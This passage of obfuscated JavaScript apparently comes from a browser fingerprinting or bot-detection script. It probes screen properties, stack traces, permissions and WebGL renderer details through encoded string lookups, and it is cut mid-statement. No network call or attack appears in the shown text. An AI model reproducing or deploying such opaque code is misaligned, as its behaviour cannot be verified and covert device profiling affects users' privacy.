Tjz=Kq(Os[ER()[Eq(k0)].apply(null,[NP,Hv])][Ft()[AR(Cd)](Zr(lU),Zm,V0)][Ft()[AR(n4)].apply(null,[xk,lB,sf])],RIz);var RV=Tjz?ER()[Eq(Nq)](wr,LT):St()[Br(EP)].apply(null,[Kv,vT,Zr({})]);Os[Kq(typeof ER()[Eq(t4)],VD('',[][[]]))?ER()[Eq(Rp)].apply(null,[P3z,Jsz]):ER()[Eq(k0)].apply(null,[NP,Hv])][Ft()[AR(Cd)](Wf,Zm,V0)][Ft()[AR(n4)](Vp,lB,sf)]=wsz;var FAz;return Ew.pop(),FAz=RV,FAz;}catch(l7z){Ew.splice(XR(sNz,lU),Infinity,vGz);if(Mv(Os[Mv(typeof ER()[Eq(n4)],VD([],[][[]]))?ER()[Eq(k0)](NP,Hv):ER()[Eq(Rp)](CIz,TV)][Ft()[AR(Cd)].apply(null,[Mf,Zm,V0])][Mv(typeof Ft()[AR(Wf)],VD([],[][[]]))?Ft()[AR(n4)].apply(null,[tC,lB,sf]):Ft()[AR(lU)].call(null,M1,WMz,djz)],wsz)){Os[ER()[Eq(k0)](NP,Hv)][Mv(typeof Ft()[AR(Am)],VD('',[][[]]))?Ft()[AR(Cd)].call(null,J4,Zm,V0):Ft()[AR(lU)].call(null,wd,EC,LV)][Ft()[AR(n4)].call(null,FW,lB,sf)]=wsz;}var jGz;return Ew.pop(),jGz=cnz,jGz;}}else{var s3z;return Ew.pop(),s3z=cnz,s3z;}Ew.pop();}break;}};var mV=function(vIz){return Os["Math"]["floor"](Os["Math"]["random"]()*vIz["length"]);};var rO=function(VV,wAz){return VV[Bm[EP]](wAz);};var HMz=function(){return Fp.apply(this,[f2,arguments]);};var znz=function(){return ["&1","6)[R+","s3&<h-\b|-zks-u\t\f\b{~g","y\" F%V`\x40A\tK):\':","4f)NQQD*^\b:4_Q:","\x3f0","0|4G\rVSRx)5$-_L/ND","V]Rc9+\'7","I,NRH>","\x3f`OQBB.#/QN+NDu4\tO","N\t\'U","F//6","=",":6\t\nQ\t8L\r","<\t\tJ9Q]IR","N:MRC;","B","DT\vB0>!>JU0EiH\x3f\vJ+d\r^S^^","\f)OXDC\r~5>\x3f;","T","hx","|\bZGSN*>!\x00M_-BPR\"5\x40","\'\b\x40\x00)M","Q:FOT","A\' N\r<BL","=JT","T9);","8[H\vNLC6Z )BZWq\x07U.\'0NS,_","v\t*","]P:JRr>\x00V","K)5;`8)F\r|JYB\x3f/:0P","TI","\tW","(NBa1G\x07>","62_U3","-6-","ZO6","3Q[6E","K=/50LQ\tNRU<\t","O\t","~6LiH\t","QR4NYS\r","Dn",":2=6MT","F<%NyJEF(","<6+{D+NNU<\t","_X;nVC\'+P)MM","3<,JR>FE","n2-23WXJTR>#\fOWR\tC|5<1U+NRG\x3fOJ\x3fWQFRF-5s0LX:Y\x00Rs\n8F\r^G[\r\v|5<1]-YA_]<F\v8P_RPD\x074:%:]ps_1\b\r8F\r^QXztrs2[H7DD\b","ma","7J\v)nRJE","rC\x3f7B)Q_i\x40EN35sRI8BN","QUB","s5u[}!8Z`HophRBLGf^\\\"=:<}-}t","N\n#O","F)Q\fZ","<6+nN0_OR# E","G^q_H(/\x3f:h]3","gS\x406;","DGf,=RU8CT","|ME\x07J9{x\tBEQ!","x,6=ZN6]ET\"&\tQ\t<S[","\nU9:8","O:ESIB","E[","M\v8JQB({z`]S1_EH\tG\x07;\v#yA\x07\x00 {P$]Bs;4M\t8J\tZT\x07C9\x07bRv|[",">uS","PG6V","\f","R0EE","FK60W\t>DKV","MI,[EH6<W\t>W","#\n\x40\x00ZKMRN/","\vF\v#Gjw~+H1+<1[R+","D","Y:F","GC\t~J\f","H","#s\rVH^N*>","LY,NT","E","9]","c|R\nh\fF(:","IY=llo5\b","=","E<\fF","l,k","","\fa~~r","WO\x40","p4#<","ML","fD","7x0: +i]+BRv<\nW",">\bW\x00E=VWC\x00","&2\\Y-","O\rBl\x40CW","FXA5)>S]6GaB!P","=Sc,Q","F","%WMDC\x07U|)6,KP+\vIU]=\b\t\"]OR\vS","0O;)OQLB","6\x00P)Q/MJC\x07D37>PX3NR","C9768_H:",">TN","S.\"s,J]+NMC\'GJ$L\nKT\tS\x3f3s0L9BNG\x3f","W!F%PKR","[\\k=k\x07<K-}ipy\x00yneArVT","-U","\nPbKBDa","sPS1","X6XPJ*","|QSXB","OLQvU.\'0NS,_tu","3#AZFCH`956-_H0Y}","IVS57:Fs9","{\n[E;JKM\rHjl#\'","QNPRS\v:8:rS<\x40","\x40<","2)_U3cEO;",",TO\x00Y","\v#MVWZ","N0DT","WR9","C7B2","R","NJVR\fH+5","\x409/(Pl-DPC\'+F/QOQXT","\\JY\vF(","\f:1ZS(X\x00k78 BZW8K)<~6PRNG:Oo\"H_sLUF.\"","\nE\t9O\viD[B","RB2/6SU+iII6J\v\rV\vPUXS","B\b>\n","Un","4>)MPW","j;,","M","B(:2[S*_aE\t:\na8P","Wt.w","t","U3/2+WS1yAR","h","zhK=\"$-W[7_y:\t\vJ+| ","","UQ","p\rI9)2+QNBS\x3f\nB\f5\rJKYI;","V%M\f","t|","k\x40Ob28<;[N","(\'-[Y+","NR","\rZTBU9\x3f","B8","+Ql-BMO\t:\n9P\vWRR.5s>L-BMO\t:\n-O\nZ\v","N\r(J{\x40AD9(","6IR","ST,72&p]2N","%>RI:gEH\'","`SB|\vj6NWC","H0xTT=\x00","=9!*NH","2","VB07:;Q","\tS","[J6HEk\'\x00M-:FK","KC7\bM","J3. :","W)(;","2B","rO2F","P0JDO4","RJBB14%:","vRQ586\bQN4NR","WXkVB","7x,)<+Qc\x00","E>P\vqDZ\r","761YH7","0EMI\b \vL\"","6V8","C5\fW:F+FUR","$M#W_\\JYB./s*PX:MIH7G\x00QH\"VSC\x07\x07399:]H","IJ^\vB\t\t",":,jU2NOS\t`&\fW:F","821H],","MZo","BKnR","\"","","ZIRB2/*RPO","#JK\x40EW","\x07\"HFAXI","B","\x00-c","\fZQ","*Q","D=/07","]4t","9[T","\x40I84$\f]S/NeT<","NZfY","On","8[HJRG6\nQ","rLTH/45+s9MIEs+U\rlsJBI","-N^","6XaT2",";l\"s\rPURS%",",[HYAP\x00\bM\t ","\x00pIPBC","\tZKS\x07U","4=2[O,JGC","JU;"];};var s5z=function I2z(Nzz,nAz){'use strict';var vnz=I2z;switch(Nzz){case ZL:{Ew.push(Fnz);var lIz=Mv(typeof St()[Br(jW)],VD([],[][[]]))?St()[Br(xk)].apply(null,[FO,DF,xk]):St()[Br(Hv)](k5z,j7z,Th);try{var g9z=Ew.length;var xMz=Zr([]);if(Os[ER()[Eq(k0)].call(null,sv,Hv)][Ft()[AR(Cd)].call(null,P0,CF,V0)]&&Os[ER()[Eq(k0)](sv,Hv)][Ft()[AR(Cd)].apply(null,[Cd,CF,V0])][tC]){var Fsz=Kq(Os[ER()[Eq(k0)](sv,Hv)][Ft()[AR(Cd)](NO,CF,V0)][St()[Br(cS)].apply(null,[B4,LF,Hv])](BC[p8]),Os[Mv(typeof ER()[Eq(Yp)],VD([],[][[]]))?ER()[Eq(k0)].call(null,sv,Hv):ER()[Eq(Rp)](f5z,t2z)][Ft()[AR(Cd)](Zr(Zr({})),CF,V0)][I3[ER()[Eq(km)].apply(null,[kk,TY])]()]);var qMz=Fsz?ER()[Eq(Nq)].call(null,WQ,LT):Kq(typeof St()[Br(tC)],'undefined')?St()[Br(Hv)](f5z,N9z,Hv):St()[Br(EP)](Kv,Rx,Th);var rV;return Ew.pop(),rV=qMz,rV;}else{var AMz;return Ew.pop(),AMz=lIz,AMz;}}catch(nGz){Ew.splice(XR(g9z,lU),Infinity,Fnz);var SMz;return Ew.pop(),SMz=lIz,SMz;}Ew.pop();}break;case sM:{Ew.push(zO);try{var UIz=Ew.length;var g3z=Zr(Zr(X5));var O3z=tC;var Ejz=Os[NK()[tS(tC)](qB,j5z,G8,Pt)][tw()[TR(sS)].apply(null,[Zr(tC),Rp,Eb,YU])](Os[HX()[IE(B8)].apply(null,[Pd,EP,INz,Nq])][tw()[TR(fB)](t4,Zr(Zr([])),DC,AIz)],St()[Br(Hjz)].apply(null,[dX,fl,Zr([])]));if(Ejz){O3z++;Zr(Zr(Ejz[HX()[IE(tC)](Vb,O4,BK,EP)]))&&Rm(Ejz[HX()[IE(tC)].apply(null,[Vb,jW,BK,EP])][Ft()[AR(k0)](ZO,rw,hMz)]()[ER()[Eq(xW)].call(null,vP,TO)](ER()[Eq(LT)].call(null,fw,EP)),VW(lU))&&O3z++;}var pJz=O3z[Kq(typeof Ft()[AR(jW)],'undefined')?Ft()[AR(lU)].call(null,XE,I8,QAz):Ft()[AR(k0)].apply(null,[jW,rw,hMz])]();var kJz;return Ew.pop(),kJz=pJz,kJz;}catch(mJz){Ew.splice(XR(UIz,lU),Infinity,zO);var Cjz;return Cjz=St()[Br(xk)](FO,kx,Hv),Ew.pop(),Cjz;}Ew.pop();}break;case f2:{Ew.push(sf);if(Os[tw()[TR(Pt)](Bb,Zr(Zr({})),dO,Wp)][gE()[ZW(JX)](Sgz,UW,kr,G8,fF)]){if(Os[NK()[tS(tC)](qB,wd,tm,Pt)][tw()[TR(sS)](Zr(Zr(lU)),Zr(lU),Eb,B6)](Os[Kq(typeof tw()[TR(FY)],VD([],[][[]]))?tw()[TR(IY)](Rp,SP,IGz,Kb):tw()[TR(Pt)].call(null,Zr(Zr({})),Zr([]),dO,Wp)][gE()[ZW(JX)](Sgz,df,kr,rW,fF)][tw()[TR(fB)].call(null,Bp,Zr([]),DC,n4)],Ft()[AR(tY)](Yp,E3z,bsz))){var KJz;return KJz=ER()[Eq(Nq)].apply(null,[v7z,LT]),Ew.pop(),KJz;}var QJz;return QJz=NK()[tS(d8)](fT,nm,fB,fB),Ew.pop(),QJz;}var b5z;return b5z=St()[Br(xk)](FO,Bzz,Zr(Zr({}))),Ew.pop(),b5z;}break;case X5:{var UV;Ew.push(g7z);return UV=Zr(mC(tw()[TR(fB)](Zr(Zr({})),B0,DC,FX),Os[Kq(typeof tw()[TR(IX)],VD([],[][[]]))?tw()[TR(IY)](XE,WK,m3z,AAz):tw()[TR(Pt)](Zr(lU),sf,dO,q5z)][Kq(typeof St()[Br(EE)],'undefined')?St()[Br(Hv)].apply(null,[lX,Jm,EB]):St()[Br(wd)].call(null,nb,rU,Wf)][gE()[ZW(Fh)].apply(null,[V0,ZO,GNz,RO,Hv])][tw()[TR(wD)].apply(null,[SP,Zr(Zr([])),wD,Tgz])])||mC(tw()[TR(fB)](Zr(Zr(lU)),Vl,DC,FX),Os[tw()[TR(Pt)](Eb,Zr(tC),dO,q5z)][St()[Br(wd)](nb,rU,Zr(Zr({})))][gE()[ZW(Fh)](V0,Th,GNz,Ff,Hv)][tw()[TR(DX)].apply(null,[X0,Gh,Ph,HU])])),Ew.pop(),UV;}break;case vA:{Ew.push(hO);try{var pMz=Ew.length;var Anz=Zr(Pz);var fsz=new (Os[tw()[TR(Pt)].call(null,Bh,Kk,dO,bP)][St()[Br(wd)](nb,vk,Zr(Zr(lU)))][gE()[ZW(Fh)](V0,JX,fl,RO,Hv)][tw()[TR(wD)](Ld,Hv,wD,jT)])();var n3z=new (Os[tw()[TR(Pt)].call(null,J4,Mf,dO,bP)][St()[Br(wd)](nb,vk,Bb)][Mv(typeof gE()[ZW(Gp)],VD(St()[Br(Kk)](jh,pL,sf),[][[]]))?gE()[ZW(Fh)].apply(null,[V0,fF,fl,Th,Hv]):gE()[ZW(Nq)](rm,HR,XAz,p8,KGz)][tw()[TR(DX)](m1,wm,Ph,Ak)])();var k9z;return Ew.pop(),k9z=Zr(Pz),k9z;}catch(h9z){Ew.splice(XR(pMz,lU),Infinity,hO);var bGz;return bGz=Kq(h9z[St()[Br(tC)].call(null,Vl,Zv,Th)][Kq(typeof St()[Br(DO)],VD('',[][[]]))?St()[Br(Hv)](W5z,w9z,sf):St()[Br(sf)](sS,wP,FW)],tw()[TR(UW)].call(null,Gh,Mf,Yb,Fq)),Ew.pop(),bGz;}Ew.pop();}break;case RL:{Ew.push(b2z);if(Zr(Os[tw()[TR(Pt)].apply(null,[Gh,Zr(Zr({})),dO,EV])][tw()[TR(zX)](H1,Zr(Zr(lU)),W0,nh)])){var lgz=Kq(typeof Os[tw()[TR(Pt)](Zr({}),df,dO,EV)][ER()[Eq(sS)](wGz,Bl)],tw()[TR(m1)].apply(null,[m1,JX,Am,Ok]))?ER()[Eq(Nq)](Sp,LT):Kq(typeof NK()[tS(Ff)],VD(St()[Br(Kk)](jh,Y5,B8),[][[]]))?NK()[tS(Pt)].apply(null,[Kb,Xb,V4,T9z]):NK()[tS(d8)](fT,kY,m4,fB);var Kzz;return Ew.pop(),Kzz=lgz,Kzz;}var zNz;return zNz=St()[Br(xk)].apply(null,[FO,vq,Zr(Zr([]))]),Ew.pop(),zNz;}break;case JM:{Ew.push(J0);var tGz=Ft()[AR(SP)](Th,VY,G8);var AJz=Zr(Pz);try{var YIz=Ew.length;var z7z=Zr(Pz);var Ugz=BC[fB];try{var dV=Os[tw()[TR(cS)](Zr(tC),Vb,bK,I9z)][tw()[TR(fB)].call(null,Zr({}),Zr(Zr([])),DC,r5z)][Mv(typeof Ft()[AR(FO)],VD('',[][[]]))?Ft()[AR(k0)](kf,Pjz,hMz):Ft()[AR(lU)].call(null,MX,z5z,QMz)];Os[Mv(typeof NK()[tS(df)],'undefined')?NK()[tS(tC)](qB,Xb,lU,Pt):NK()[tS(Pt)](V3z,W1,Nq,UGz)][ER()[Eq(fF)](Km,Ff)](dV)[Kq(typeof Ft()[AR(Sl)],VD('',[][[]]))?Ft()[AR(lU)].apply(null,[Gp,w3z,MK]):Ft()[AR(k0)].apply(null,[Pt,Pjz,hMz])]();}catch(Qjz){Ew.splice(XR(YIz,lU),Infinity,J0);if(Qjz[ER()[Eq(hK)].call(null,Hk,ES)]&&Kq(typeof Qjz[ER()[Eq(hK)].apply(null,[Hk,ES])],NK()[tS(fB)](qR,X6,jW,Pt))){Qjz[ER()[Eq(hK)](Hk,ES)][St()[Br(m1)].apply(null,[B8,tjz,Am])](gE()[ZW(Ff)](KC,B0,J6,JX,lU))[St()[Br(B8)].apply(null,[HK,nQ,r1])](function(q7z){Ew.push(q5z);if(q7z[Mv(typeof St()[Br(J4)],'undefined')?St()[Br(hK)](kr,RQ,Zr(Zr([]))):St()[Br(Hv)](z5z,I9z,WK)](Mv(typeof St()[Br(EB)],VD([],[][[]]))?St()[Br(FO)](HS,FF,Zr(Zr(tC))):St()[Br(Hv)](rgz,zJz,Zr({})))){AJz=Zr(Zr(Pz));}if(q7z[Kq(typeof St()[Br(Cd)],VD([],[][[]]))?St()[Br(Hv)].call(null,KAz,TS,Zr(Zr(lU))):St()[Br(hK)](kr,RQ,EB)](tw()[TR(Hjz)].call(null,P0,Zr(Zr({})),rW,l1))){Ugz++;}Ew.pop();});}}tGz=Kq(Ugz,Nq)||AJz?ER()[Eq(Nq)](xR,LT):St()[Br(EP)].apply(null,[Kv,vq,IX]);}catch(M6){Ew.splice(XR(YIz,lU),Infinity,J0);tGz=tw()[TR(B4)].call(null,Zr({}),Fl,Bh,rK);}var J2z;return Ew.pop(),J2z=tGz,J2z;}break;case GH:{Ew.push(EMz);var qnz=St()[Br(xk)].apply(null,[FO,q9,XE]);try{var Hgz=Ew.length;var LGz=Zr(Zr(X5));qnz=Mv(typeof Os[St()[Br(Tf)](Gl,Yv,FY)],tw()[TR(m1)](MB,kr,Am,NZ))?ER()[Eq(Nq)].call(null,lZ,LT):St()[Br(EP)](Kv,Yk,p8);}catch(J5z){Ew.splice(XR(Hgz,lU),Infinity,EMz);qnz=Mv(typeof tw()[TR(jO)],VD([],[][[]]))?tw()[TR(B4)].apply(null,[lS,W0,Bh,Ojz]):tw()[TR(IY)](Zr({}),Vp,RY,Hd);}var m6;return Ew.pop(),m6=qnz,m6;}break;case wj:{Ew.push(Vgz);var hnz=St()[Br(xk)](FO,mH,pY);try{var h2z=Ew.length;var M7z=Zr(Pz);hnz=Os[ER()[Eq(wD)].apply(null,[rU,mh])][tw()[TR(fB)](Vp,IY,DC,KD)][Kq(typeof Ft()[AR(H1)],VD('',[][[]]))?Ft()[AR(lU)](kr,Ygz,sW):Ft()[AR(G8)](jd,kk,Pd)](tw()[TR(FO)].call(null,Zr([]),M1,m1,Dn))?ER()[Eq(Nq)](pk,LT):St()[Br(EP)](Kv,Av,d8);}catch(L2z){Ew.splice(XR(h2z,lU),Infinity,Vgz);hnz=tw()[TR(B4)].call(null,V4,L4,Bh,pp);}var f3z;return Ew.pop(),f3z=hnz,f3z;}break;case TM:{Ew.push(lh);var q9z=St()[Br(xk)].apply(null,[FO,hp,IX]);try{var Msz=Ew.length;var NMz=Zr(Zr(X5));q9z=Mv(typeof Os[St()[Br(S1)](DO,jw,Rp)],tw()[TR(m1)].apply(null,[W0,Hv,Am,ck]))?ER()[Eq(Nq)](NT,LT):St()[Br(EP)](Kv,Pc,Zr(Zr(lU)));}catch(fGz){Ew.splice(XR(Msz,lU),Infinity,lh);q9z=tw()[TR(B4)].call(null,W0,k0,Bh,N2z);}var H5z;return Ew.pop(),H5z=q9z,H5z;}break;case Cn:{Ew.push(Ah);var d9z=mC(Mv(typeof NK()[tS(sf)],'undefined')?NK()[tS(V4)](UW,IS,Eb,G8):NK()[tS(Pt)].call(null,G0,Hzz,kf,Rl),Os[tw()[TR(Pt)](mT,MB,dO,Al)])||Rm(Os[ER()[Eq(k0)](xr,Hv)][St()[Br(Sl)](rS,Zgz,HR)],tC)||Rm(Os[ER()[Eq(k0)](xr,Hv)][gE()[ZW(B8)](Hv,Bb,wY,Ld,m1)],tC);var R9z=Os[tw()[TR(Pt)].apply(null,[r1,Bh,dO,Al])][tw()[TR(mK)](Zr(Zr(tC)),wm,A8,Fx)](NK()[tS(Fh)](n4,mIz,kr,m1))[Mv(typeof ER()[Eq(C0)],VD([],[][[]]))?ER()[Eq(DX)](l1,Fl):ER()[Eq(Rp)].call(null,ZO,m5z)];var T2z=Os[Kq(typeof tw()[TR(Bp)],VD([],[][[]]))?tw()[TR(IY)](Zr([]),Zr(Zr({})),d6,j1):tw()[TR(Pt)].apply(null,[Zr(Zr(tC)),xk,dO,Al])][tw()[TR(mK)].apply(null,[Vb,jX,A8,Fx])](Mv(typeof Ft()[AR(DO)],VD('',[][[]]))?Ft()[AR(xf)](wm,PT,dH):Ft()[AR(lU)](jX,Ud,lJz))[ER()[Eq(DX)].call(null,l1,Fl)];var dAz=Os[Kq(typeof tw()[TR(t4)],'undefined')?tw()[TR(IY)](Zr({}),xk,n7z,sW):tw()[TR(Pt)].call(null,jd,IX,dO,Al)][tw()[TR(mK)](FW,m4,A8,Fx)](tw()[TR(Tf)](Kk,Fl,Fh,jjz))[ER()[Eq(DX)](l1,Fl)];var p6;return p6=St()[Br(Kk)](jh,vq,Ff)[Ft()[AR(jd)].call(null,Zr([]),zx,xf)](d9z?ER()[Eq(Nq)](EZ,LT):St()[Br(EP)].call(null,Kv,kZ,lS),tw()[TR(nm)](Fh,MX,M1,RY))[Ft()[AR(jd)].apply(null,[Ff,zx,xf])](R9z?ER()[Eq(Nq)](EZ,LT):St()[Br(EP)](Kv,kZ,Bh),tw()[TR(nm)](ES,Kw,M1,RY))[Ft()[AR(jd)](Zr(Zr({})),zx,xf)](T2z?Mv(typeof ER()[Eq(FW)],'undefined')?ER()[Eq(Nq)](EZ,LT):ER()[Eq(Rp)](qsz,w9z):Kq(typeof St()[Br(Sl)],VD('',[][[]]))?St()[Br(Hv)](Th,H0,Ld):St()[Br(EP)](Kv,kZ,m4),tw()[TR(nm)](d8,V4,M1,RY))[Ft()[AR(jd)].call(null,m1,zx,xf)](dAz?ER()[Eq(Nq)](EZ,LT):St()[Br(EP)](Kv,kZ,O4)),Ew.pop(),p6;}break;case BL:{Ew.push(Ygz);try{var fm=Ew.length;var HNz=Zr(Pz);var O6=BC[fB];var L5z=Os[NK()[tS(tC)].call(null,qB,qf,tC,Pt)][tw()[TR(sS)](wd,Zr({}),Eb,Ps)](Os[ER()[Eq(SP)](zE,FW)],tw()[TR(wd)].apply(null,[m1,Zr(tC),Jnz,lh]));if(L5z){O6++;if(L5z[tw()[TR(fF)](t4,lS,EP,YT)]){L5z=L5z[tw()[TR(fF)].apply(null,[Zr(Zr({})),RO,EP,YT])];O6+=VD(rT(L5z[Mv(typeof Ft()[AR(l0)],VD([],[][[]]))?Ft()[AR(tC)].call(null,FW,pAz,ql):Ft()[AR(lU)](r1,vE,MW)]&&Kq(L5z[Ft()[AR(tC)](EB,pAz,ql)],lU),BC[jd]),rT(L5z[St()[Br(sf)](sS,YD,Zr([]))]&&Kq(L5z[St()[Br(sf)](sS,YD,SS)],tw()[TR(wd)](Kw,Eb,Jnz,lh)),I3[Kq(typeof St()[Br(DO)],VD([],[][[]]))?St()[Br(Hv)](Izz,HV,Gp):St()[Br(wD)](lX,GD,TS)]()));}}var BV;return BV=O6[Ft()[AR(k0)].apply(null,[Vl,BK,hMz])](),Ew.pop(),BV;}catch(Lsz){Ew.splice(XR(fm,lU),Infinity,Ygz);var I3z;return I3z=St()[Br(xk)].apply(null,[FO,vZ,df]),Ew.pop(),I3z;}Ew.pop();}break;case A7:{var BJz=nAz[X5];var N6;Ew.push(KC);return N6=Os[Mv(typeof NK()[tS(m1)],VD([],[][[]]))?NK()[tS(tC)].apply(null,[qB,Jzz,Vp,Pt]):NK()[tS(Pt)](YV,Cgz,NO,AIz)][tw()[TR(sS)](Am,IX,Eb,EW)](Os[Kq(typeof ER()[Eq(TS)],VD([],[][[]]))?ER()[Eq(Rp)](f9z,psz):ER()[Eq(k0)](mF,Hv)][Ft()[AR(Ld)](jX,Djz,HK)],BJz),Ew.pop(),N6;}break;case GL:{Ew.push(CV);var dzz=function(BJz){return I2z.apply(this,[A7,arguments]);};var YMz=[Ft()[AR(Cd)].call(null,Zr(Zr({})),C7z,V0),tw()[TR(Sl)].apply(null,[P0,xk,SP,Sp])];var G6=YMz[Ft()[AR(LS)](Fh,x9z,m1)](function(V2z){Ew.push(c5z);var ANz=dzz(V2z);if(Zr(Zr(ANz))&&Zr(Zr(ANz[HX()[IE(tC)](Vb,t4,I7z,EP)]))&&Zr(Zr(ANz[HX()[IE(tC)](Vb,MB,I7z,EP)][Ft()[AR(k0)].call(null,P0,IAz,hMz)]))){ANz=ANz[HX()[IE(tC)](Vb,Fb,I7z,EP)][Mv(typeof Ft()[AR(Mf)],VD('',[][[]]))?Ft()[AR(k0)].apply(null,[V4,IAz,hMz]):Ft()[AR(lU)].call(null,EE,Yp,Q4)]();var cJz=VD(Kq(ANz[ER()[Eq(xW)](Up,TO)](gE()[ZW(Th)](Qk,Gh,Xzz,Zr(Zr(lU)),fF)),VW(lU)),rT(Os[Kq(typeof gE()[ZW(G8)],'undefined')?gE()[ZW(Nq)](k6,Pt,wMz,Zr(lU),Wzz):gE()[ZW(J4)].apply(null,[Lh,kr,th,Pt,Hv])](Rm(ANz[ER()[Eq(xW)](Up,TO)](St()[Br(Ff)](Y0,GZ,EB)),VW(lU))),lU));var x6;return Ew.pop(),x6=cJz,x6;}else{var J7z;return J7z=St()[Br(xk)](FO,xQ,Bh),Ew.pop(),J7z;}Ew.pop();});var B2z;return B2z=G6[St()[Br(fF)](P0,Uc,Zr(Zr({})))](St()[Br(Kk)].apply(null,[jh,JD,Yp])),Ew.pop(),B2z;}break;case Pg:{Ew.push(Mnz);throw new (Os[tw()[TR(UW)](df,O4,Yb,RF)])(ER()[Eq(FO)](Ot,jW));}break;case f5:{var t3z=nAz[X5];var nsz=nAz[Pz];Ew.push(NS);if(CK(nsz,null)||Rm(nsz,t3z[Ft()[AR(tC)](wm,UZ,ql)]))nsz=t3z[Ft()[AR(tC)].apply(null,[Zr([]),UZ,ql])];for(var F7z=tC,Q2z=new (Os[tw()[TR(lT)](Cd,Fl,S1,JK)])(nsz);hR(F7z,nsz);F7z++)Q2z[F7z]=t3z[F7z];var gAz;return Ew.pop(),gAz=Q2z,gAz;}break;case nA:{var A3z=nAz[X5];var Ozz=nAz[Pz];Ew.push(Ysz);var zjz=CK(null,A3z)?null:pR(tw()[TR(m1)](Zr(tC),Fb,Am,Wnz),typeof Os[ER()[Eq(m1)].apply(null,[pV,tY])])&&A3z[Os[ER()[Eq(m1)](pV,tY)][tw()[TR(P0)].apply(null,[XE,L4,ql,hA])]]||A3z[ER()[Eq(rW)](MR,OC)];if(pR(null,zjz)){var Lgz,Ggz,CAz,Tsz,xzz=[],Uzz=Zr(tC),DV=Zr(lU);try{var kV=Ew.length;var d5z=Zr({});if(CAz=(zjz=zjz.call(A3z))[Mv(typeof gE()[ZW(Vp)],'undefined')?gE()[ZW(fF)].apply(null,[SX,O4,WV,Zr(Zr(lU)),Nq]):gE()[ZW(Nq)].call(null,m1,kr,Kp,Pt,mGz)],Kq(BC[fB],Ozz)){if(Mv(Os[NK()[tS(tC)].apply(null,[qB,rgz,fB,Pt])](zjz),zjz)){d5z=Zr(Zr({}));return;}Uzz=Zr(lU);}else for(;Zr(Uzz=(Lgz=CAz.call(zjz))[Mv(typeof ER()[Eq(tY)],VD([],[][[]]))?ER()[Eq(Bh)](pgz,EY):ER()[Eq(Rp)](jX,wf)])&&(xzz[Ft()[AR(EP)](jO,Xm,DC)](Lgz[tw()[TR(fF)](df,Yp,EP,PD)]),Mv(xzz[Mv(typeof Ft()[AR(mK)],VD([],[][[]]))?Ft()[AR(tC)](Zr({}),qO,ql):Ft()[AR(lU)](Zr({}),XMz,G2z)],Ozz));Uzz=Zr(tC));}catch(N3z){DV=Zr(BC[fB]),Ggz=N3z;}finally{Ew.splice(XR(kV,lU),Infinity,Ysz);try{var Q5z=Ew.length;var ZIz=Zr({});if(Zr(Uzz)&&pR(null,zjz[St()[Br(Ff)](Y0,Zx,Zr(Zr({})))])&&(Tsz=zjz[St()[Br(Ff)].call(null,Y0,Zx,Bb)](),Mv(Os[NK()[tS(tC)](qB,rgz,TS,Pt)](Tsz),Tsz))){ZIz=Zr(Zr([]));return;}}finally{Ew.splice(XR(Q5z,lU),Infinity,Ysz);if(ZIz){Ew.pop();}if(DV)throw Ggz;}if(d5z){Ew.pop();}}var l5z;return Ew.pop(),l5z=xzz,l5z;}Ew.pop();}break;case Ez:{var xV=nAz[X5];Ew.push(X9z);if(Os[tw()[TR(lT)](m4,ES,S1,JNz)][Ft()[AR(W1)](Fl,Tq,mf)](xV)){var q3z;return Ew.pop(),q3z=xV,q3z;}Ew.pop();}break;case Zg:{var X7z=nAz[X5];return X7z;}break;case g7:{Ew.push(J9z);if(Zr(mC(St()[Br(DX)].apply(null,[Ff,k2,UE]),Os[ER()[Eq(k0)](mr,Hv)]))){var Bnz;return Ew.pop(),Bnz=null,Bnz;}var Gzz=Os[ER()[Eq(k0)](mr,Hv)][St()[Br(DX)].call(null,Ff,k2,P0)];var m7z=Gzz[Ft()[AR(Kb)](Bb,LP,EK)];var Fgz=Gzz[tw()[TR(hK)].apply(null,[kf,Zr(tC),Vl,CR])];var p9z=Gzz[Ft()[AR(g8)](O4,WQ,IX)];var ggz;return ggz=[m7z,Kq(Fgz,tC)?tC:Rm(Fgz,tC)?VW(lU):VW(fB),p9z||St()[Br(W4)](H0,CB,jW)],Ew.pop(),ggz;}break;case Mn:{Ew.push(RNz);var sgz={};var Y3z={};try{var GIz=Ew.length;var T5z=Zr({});var c7z=new (Os[Kq(typeof ER()[Eq(Eb)],VD([],[][[]]))?ER()[Eq(Rp)].call(null,k5z,HK):ER()[Eq(Xnz)].call(null,ZB,Rgz)])(tC,tC)[gE()[ZW(Vp)](g8,xW,Jx,EB,lT)](Kq(typeof St()[Br(IY)],VD('',[][[]]))?St()[Br(Hv)](TO,KAz,Fb):St()[Br(kf)](q1,Pr,Zr(Zr([]))));var WJz=c7z[Ft()[AR(S1)].apply(null,[EB,pP,ES])](NK()[tS(p8)](mv,CH,VQ,J4));var E7z=c7z[Ft()[AR(Sl)].call(null,Kk,Cr,dX)](WJz[tw()[TR(Yp)].apply(null,[Fl,M1,Kh,UP])]);var gV=c7z[Ft()[AR(Sl)](Yb,Cr,dX)](WJz[Ft()[AR(bl)].call(null,O4,Lx,fB)]);sgz=Xc(Bz,[Mv(typeof Ft()[AR(Eb)],VD('',[][[]]))?Ft()[AR(PJz)](V4,OB,XU):Ft()[AR(lU)].apply(null,[Rp,x1,t9z]),E7z,ER()[Eq(dH)].apply(null,[wR,zX]),gV]);var GMz=new (Os[Kq(typeof ER()[Eq(O4)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,kGz,B6):ER()[Eq(Xnz)].apply(null,[ZB,Rgz])])(BC[fB],tC)[gE()[ZW(Vp)].call(null,g8,RO,Jx,J4,lT)](tw()[TR(n4)](Fb,Fl,P0,SU));var V7z=GMz[Ft()[AR(S1)](Fb,pP,ES)](NK()[tS(p8)](mv,CH,tm,J4));var HAz=GMz[Ft()[AR(Sl)](g8,Cr,dX)](V7z[tw()[TR(Yp)](SP,jd,Kh,UP)]);var lV=GMz[Ft()[AR(Sl)].apply(null,[Sd,Cr,dX])](V7z[Ft()[AR(bl)].call(null,Fl,Lx,fB)]);Y3z=Xc(Bz,[tw()[TR(tY)].apply(null,[Fh,Mf,GJz,Bx]),HAz,tw()[TR(xf)](Fl,Yb,H3z,cw),lV]);}finally{Ew.splice(XR(GIz,lU),Infinity,RNz);var Vjz;return 